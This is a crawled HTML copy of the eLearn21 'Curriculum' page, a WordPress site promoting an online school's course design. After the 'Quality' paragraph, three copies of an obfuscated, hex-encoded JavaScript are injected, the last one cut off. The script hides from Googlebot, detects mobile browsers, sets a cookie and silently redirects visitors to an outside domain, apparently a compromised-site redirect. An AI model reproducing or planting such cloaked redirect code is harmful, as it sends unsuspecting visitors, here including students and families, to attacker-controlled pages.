

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://elearn21.cliu.org/academic-program/curriculum/
body_size: 29094
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://elearn21.cliu.org/xmlrpc.php">

<title>Curriculum &#8211; eLearn21</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eLearn21 &raquo; Feed" href="http://elearn21.cliu.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="eLearn21 &raquo; Comments Feed" href="http://elearn21.cliu.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/elearn21.cliu.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://elearn21.cliu.org/wp-content/plugins/siteorigin-panels/css/front.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://elearn21.cliu.org/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css'  href='http://elearn21.cliu.org/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css'  href='http://elearn21.cliu.org/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-google-web-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A300%7CLato%3A300%2C400%2C700&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultra-style-css'  href='http://elearn21.cliu.org/wp-content/themes/ultra/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://elearn21.cliu.org/wp-content/themes/ultra/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<script type='text/javascript' src='http://elearn21.cliu.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var accordions_ajax = {"accordions_ajaxurl":"http:\/\/elearn21.cliu.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/plugins/accordions/assets/frontend/js/scripts.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/themes/ultra/js/skip-link-focus-fix.js?ver=1.0.2'></script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/themes/ultra/js/jquery.flexslider.min.js?ver=2.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ultra_resp_top_bar_params = {"collapse":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/themes/ultra/js/jquery.theme.min.js?ver=1.0.2'></script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/themes/ultra/js/jquery.fitvids.min.js?ver=1.1'></script>
<link rel='https://api.w.org/' href='http://elearn21.cliu.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://elearn21.cliu.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://elearn21.cliu.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="http://elearn21.cliu.org/academic-program/curriculum/" />
<link rel='shortlink' href='http://elearn21.cliu.org/?p=69' />
<link rel="alternate" type="application/json+oembed" href="http://elearn21.cliu.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Felearn21.cliu.org%2Facademic-program%2Fcurriculum%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://elearn21.cliu.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Felearn21.cliu.org%2Facademic-program%2Fcurriculum%2F&#038;format=xml" />
	<!--[if lte IE 9]> 
		<script src="http://elearn21.cliu.org/wp-content/themes/ultra/js/flexie.js" type="text/javascript"></script>
		<script src="http://elearn21.cliu.org/wp-content/themes/ultra/js/html5shiv-printshiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script src="http://elearn21.cliu.org/wp-content/themes/ultra/js/selectivizr.min.js" type="text/javascript"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1" />	<style type="text/css" id="ultra-menu-css"> 
		@media screen and (max-width: 1024px) { 
			.responsive-menu .main-navigation ul { display: none } 
			.responsive-menu .menu-toggle { display: block }
			.responsive-menu .menu-search { display: none }
			.site-header .site-branding-container { max-width: 90% }
			.main-navigation { max-width: 10% }
			#top-bar { display: block }
			#top-bar .container { overflow: hidden }
		}		
	</style>
	<link rel="icon" href="http://elearn21.cliu.org/wp-content/uploads/2016/06/eLearn-Logo-2012-small-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://elearn21.cliu.org/wp-content/uploads/2016/06/eLearn-Logo-2012-small.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://elearn21.cliu.org/wp-content/uploads/2016/06/eLearn-Logo-2012-small.jpg" />
<meta name="msapplication-TileImage" content="http://elearn21.cliu.org/wp-content/uploads/2016/06/eLearn-Logo-2012-small.jpg" />
</head>

<body class="page-template-default page page-id-69 page-child parent-pageid-32 one-column full resp">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<div id="top-bar">
		<div class="container">
			<div class="top-bar-text">
				<span class="phone"><a href="tel:1-855-435-3276">1-855-435-3276</a></span><span class="email"><a href="mailto:elearn21-help@cliu.org">elearn21-help@cliu.org</a></span>							</div>
				
		</div><!-- .container -->
	</div><!-- #top-bar -->
	<span class="top-bar-arrow" style="display: none;"></span>

	<header id="masthead" class="site-header scale responsive-menu" role="banner">
		<div class="container">
			<div class="site-branding-container">
				<div class="site-branding">
					<a href="http://elearn21.cliu.org/" rel="home">
						<img src="http://elearn21.cliu.org/wp-content/uploads/2014/07/eLearn-Logo-2012-e1467160298255.jpg"  width="450"  height="303"  alt="eLearn21 Logo"  data-scale="1"  />					</a>
									</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle"></button>				<div class="menu"><ul>
<li class="page_item page-item-247"><a href="http://elearn21.cliu.org/student-portal/">Student Portal</a></li>
<li class="page_item page-item-399"><a href="http://elearn21.cliu.org/">eLearn21 Home</a></li>
<li class="page_item page-item-173 page_item_has_children"><a href="http://elearn21.cliu.org/about/">About</a>
<ul class='children'>
	<li class="page_item page-item-5"><a href="http://elearn21.cliu.org/about/about-elearn-21/">About eLearn21</a></li>
	<li class="page_item page-item-21"><a href="http://elearn21.cliu.org/about/faq/">FAQ</a></li>
	<li class="page_item page-item-442"><a href="http://elearn21.cliu.org/about/member-schools/">Member Schools</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children current_page_ancestor current_page_parent"><a href="http://elearn21.cliu.org/academic-program/">Academic Program</a>
<ul class='children'>
	<li class="page_item page-item-69 current_page_item"><a href="http://elearn21.cliu.org/academic-program/curriculum/" aria-current="page">Curriculum</a></li>
	<li class="page_item page-item-58"><a href="http://elearn21.cliu.org/academic-program/instruction-support/">Instruction &#038; Support</a></li>
	<li class="page_item page-item-13522"><a href="http://elearn21.cliu.org/academic-program/course-catalog/">Course Catalog</a></li>
	<li class="page_item page-item-224"><a href="http://elearn21.cliu.org/academic-program/program-demonstrations/">Program Demonstrations</a></li>
</ul>
</li>
<li class="page_item page-item-66 page_item_has_children"><a href="http://elearn21.cliu.org/community/">Community</a>
<ul class='children'>
	<li class="page_item page-item-64"><a href="http://elearn21.cliu.org/community/family-support/">Family Support</a></li>
	<li class="page_item page-item-183"><a href="http://elearn21.cliu.org/community/school-community/">School Community</a></li>
</ul>
</li>
<li class="page_item page-item-60"><a href="http://elearn21.cliu.org/contact-us/">Contact Us</a></li>
</ul></div>
									<div class="menu-search">
						<div class="search-icon"></div>
						<form method="get" class="searchform" action="http://elearn21.cliu.org/" role="search">
							<input type="text" class="field" name="s" value="" />
						</form>	
					</div><!-- .menu-search -->
								
			</nav><!-- #site-navigation -->
		</div><!-- .container -->
	</header><!-- #masthead -->

		<header class="site-header site-header-sentinel scale responsive-menu" role="banner">
		<div class="container">
			<div class="site-branding-container">
				<div class="site-branding">
					<a href="http://elearn21.cliu.org/" rel="home">
						<img src="http://elearn21.cliu.org/wp-content/uploads/2014/07/eLearn-Logo-2012-e1467160298255.jpg"  width="450"  height="303"  alt="eLearn21 Logo"  data-scale="1"  />					</a>
									</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

			<nav class="main-navigation" role="navigation">
				<button class="menu-toggle"></button>				<div class="menu"><ul>
<li class="page_item page-item-247"><a href="http://elearn21.cliu.org/student-portal/">Student Portal</a></li>
<li class="page_item page-item-399"><a href="http://elearn21.cliu.org/">eLearn21 Home</a></li>
<li class="page_item page-item-173 page_item_has_children"><a href="http://elearn21.cliu.org/about/">About</a>
<ul class='children'>
	<li class="page_item page-item-5"><a href="http://elearn21.cliu.org/about/about-elearn-21/">About eLearn21</a></li>
	<li class="page_item page-item-21"><a href="http://elearn21.cliu.org/about/faq/">FAQ</a></li>
	<li class="page_item page-item-442"><a href="http://elearn21.cliu.org/about/member-schools/">Member Schools</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children current_page_ancestor current_page_parent"><a href="http://elearn21.cliu.org/academic-program/">Academic Program</a>
<ul class='children'>
	<li class="page_item page-item-69 current_page_item"><a href="http://elearn21.cliu.org/academic-program/curriculum/" aria-current="page">Curriculum</a></li>
	<li class="page_item page-item-58"><a href="http://elearn21.cliu.org/academic-program/instruction-support/">Instruction &#038; Support</a></li>
	<li class="page_item page-item-13522"><a href="http://elearn21.cliu.org/academic-program/course-catalog/">Course Catalog</a></li>
	<li class="page_item page-item-224"><a href="http://elearn21.cliu.org/academic-program/program-demonstrations/">Program Demonstrations</a></li>
</ul>
</li>
<li class="page_item page-item-66 page_item_has_children"><a href="http://elearn21.cliu.org/community/">Community</a>
<ul class='children'>
	<li class="page_item page-item-64"><a href="http://elearn21.cliu.org/community/family-support/">Family Support</a></li>
	<li class="page_item page-item-183"><a href="http://elearn21.cliu.org/community/school-community/">School Community</a></li>
</ul>
</li>
<li class="page_item page-item-60"><a href="http://elearn21.cliu.org/contact-us/">Contact Us</a></li>
</ul></div>
									<div class="menu-search">
						<div class="search-icon"></div>
						<form method="get" class="searchform" action="http://elearn21.cliu.org/" role="search">
							<input type="text" class="field" name="s" value="" />
						</form>	
					</div><!-- .menu-search -->
								
			</nav><!-- #site-navigation -->
		</div><!-- .container -->
	</header><!-- #masthead -->
		

	
	<div id="content" class="site-content">

		
	<header class="entry-header">
		<div class="container">
			<h1 class="entry-title">Curriculum</h1>		</div><!-- .container -->
	</header><!-- .entry-header -->		

	<div class="container">

		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
				
<article id="post-69" class="post-69 page type-page status-publish hentry">
		

	<div class="entry-content">
		<p><img class="alignright size-full wp-image-136" title="screenshot-course-content" src="http://elearn21.cliu.org/wp-content/uploads/2012/01/screenshot-course-content.jpg" alt="" width="666" height="382" srcset="http://elearn21.cliu.org/wp-content/uploads/2012/01/screenshot-course-content.jpg 666w, http://elearn21.cliu.org/wp-content/uploads/2012/01/screenshot-course-content-300x172.jpg 300w" sizes="(max-width: 666px) 100vw, 666px" />eLearn21 courses are unlike any curriculum you will see at any other school, online or otherwise. The courses were designed by leading experts with nearly a decade of proven experience in online learning. This is truly the next generation of online curriculum. Our curriculum is uniquely designed to:</p>
<ol>
<li>Increase student engagement</li>
<li>Offer new options</li>
<li>Ensure that student are academically on track and motivated</li>
<li>Align with Pennsylvania state standards and graduation requirements</li>
</ol>
<h2></h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2></h2>
<h2>Engaging Students in New Ways</h2>
<p>Think that online classes are just text and questions on a computer screen? Not eLearn21 courses!</p>
<p>Our courses uniquely engage students and address multiple learning styles through an expertly designed multi-media mix of streaming videos, flash-based activities, podcasts, text and voice discussion forums, blog writing, on-demand synchronous tutoring, web exploration and research, objective and subjective assessments, Discovery EducationAi?? videos, custom textbooks, interactive gaming environment and much more.</p>
<h2><img class="alignleft size-thumbnail wp-image-137" title="Mixed Race girl on floor with a computer" src="http://elearn21.cliu.org/wp-content/uploads/2012/01/MP900448555-150x150.jpg" alt="" width="150" height="150" />Individualized Learning</h2>
<p>Thanks to EdisonLearning&#8217;s proprietary modular curriculum design, our courses can be adapted to fit your students individual needs. Content can be rearranged and customized for individual learning paths based on testing and discussions with academic mentors and instructors. This, coupled with the ability to add live course meetings and a written textbook which presents an entirely different approach to each lesson, allows our courses to differentiate instruction for every student.</p>
<h2>Staying on Track</h2>
<p>Students take daily assessments in every lesson, and the proprietary software program immediately alerts you and your student&#8217;s instructors if your student falls behind in any portion of the material. Students have clear, achievable goals in each lesson each day, which allows them to focus, see accomplishment and stay motivated. Parents and students can easily see learning progress, assignments, and grades at a glance on their own personal home page.</p>
<h2>Quality</h2>
<p>Your student&#8217;s eLearn21 courses are aligned to Pennsylvania state and Common Core standards and are designed to fit local graduation requirements. We use EdisonLearning eCourses, which were developed by the most experienced team in the industry, with more than 20 years of proven experience boosting student achievement, and nearly a decade in teaching and developing curriculum and technology for online learning. The EdisonLearning eCourses are developed in partnership with Dr. Paul Kim, Assistant Dean and Chief Technology Officer of the Stanford University School of Education.<script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 